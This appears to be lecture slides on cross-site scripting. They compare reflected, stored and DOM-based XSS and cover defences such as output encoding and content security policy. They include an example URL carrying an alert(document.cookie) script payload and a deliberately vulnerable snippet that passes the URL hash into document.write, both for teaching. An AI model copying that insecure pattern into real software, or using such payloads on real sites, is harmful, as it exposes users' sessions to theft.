
Reflected XSS

Slide 37
Reflected XSS vs Stored XSS
By and large, Reflected XSS is better at avoiding detection than Stored XSS, but is harder to distribute to a wide number of users.
  It can be launched to targeted users.

Slide 38


DOM-based XSS
DOM Based XSS (a.k.a. “type-0 XSS”) is an XSS attack wherein the attack payload is executed as a result of modifying the DOM “environment” in the victim’s browser used by the original client side script, so that the client side code runs in an “unexpected” manner.
  The page itself (i.e. the HTTP response) does not change, but the client side code contained in the page executes differently due to the malicious modifications that have occurred in the DOM environment.
Both stored XSS and reflected XSS attacks require server-side flaws to inject malicious code. But Dom-based XSS do not have that requirement.
browser
malicious input
source dom
data flow
execute!
sink dom
(data)
(script)
https://owasp.org/www-community/attacks/DOM_Based_XSS

Slide 39
A simple example
insecure-bank.com/page.html#default=<script>alert(document.cookie);</script>
Attacker sends the above URL to the victim who then clicks it.
URI fragments (the part in the URI after the “#”) is not sent to the server by the browser.
The web server only sees a request for page.html without any URL parameters.
The response from the server does NOT consist of malicious script which manifests itself at the client-side script at runtime.
A flawed script in page.html accesses the DOM variable document.location and uses the parameter for default to create a new DOM object.
  The new DOM object encloses <script>alert(document.cookie);</script>, which triggers the browser to execute it.

Slide 40

Another example of DOM-XSS vulnerability
source
URL may contain malicious input
Suppose that a bank's web page has a list of funds for user to choose. The page provides searching, sorting and filtering functions at the client side.
/* Grab the hash object #<x> from the URL. Find all matches with the findNumberOfMatches() function, providing the hash value as an input.*/
const hash = document.location.hash;
const funds = [];
const nMatches = findNumberOfMatches(funds, hash);
/* Write the number of matches found, plus append the hash value to the DOM to improve the user experience */
document.write(nMatches + ' matches found for ' + hash);
sink
malicious input (e.g., javascript code) from URL!

Slide 41
Defence against XSS
Two fundamental defence strategies:
  Filter server outputs / browser inputs : differentiate between HTML elements (‘code’) and user data
    Clients can use safe JavaScript APIs or filter inputs ( e.g., !isNaN(input) )
    Servers can sanitize outputs, escape, encode dangerous characters ( e.g., < is converted to "&lt;" ) – known as output encoding
  Improve access control -- XSS violates SOP (access control)
    Authenticate origin (back to cryptography stuff)
    Block execution of scripts in the browser altogether → most secure but not practical
    Authorize scripts explicitly (content security policy)

Slide 42
Strategy 1: Filtering
Filtering is the current practice with some limitations.
Limitation 1: Only works well if you have clear rules characterizing good/bad inputs
Limitation 2: Has to be tailored to a specific scenario; has to deal with unspecified browser behavior
Limitation 3: Scattered code. input validation/output sanitization not centrally enforceable

Slide 43
Strategy 2: Improve Access Control
Authenticate origin: → not really used in practice. May be used some very sensitive military applications
  Server could sign scripts (PKI); client needs public verification key
  Server could apply MAC to scripts; client needs secret key
Browser, when rendering page from trusted server, checks that scripts are authorized by trusted server
  Server could put authorized scripts in a specific directory and tell client about it (Content Security Policy)

Slide 44
Blocking Script Execution & CSP
Blocking all scripts seriously limits the web pages one can use today
Block in-line scripts: Mozilla’s Content Security Policy
  All scripts for a page must be loaded from white-listed hosts
  Scripts included via a <script> tag pointing to a white-listed host will be treated as valid
  Ignore all other scripts (including inline scripts and event-handling HTML attributes).
  https://developer.mozilla.org/en-US/docs/Web/HTTP/CSP
Server tells browser how to distinguish between its own scripts and scripts injected into its web pages
Industry vibe: this approach looks promising

Slide 45

CSP-Example

Slide 46
Take Away
HTTP is stateless protocol
To establish states (e.g. to remember user’s actions), web applications create sessions
  based on cookies, session identifiers
  assume that communication (internet) is ‘secure’
Sessions can be compromised at their endpoints
Code and data (such as session id) at client side can be compromised and manipulated
Same origin policy attempts to protect application payloads and session identifiers from outside attackers (malicious websites)
Yet, they can be stolen from the client via XSS
The enemy is not a spy listening to your traffic but a hacker exploiting weak spots in browser policies or vulnerabilities in Server programs!

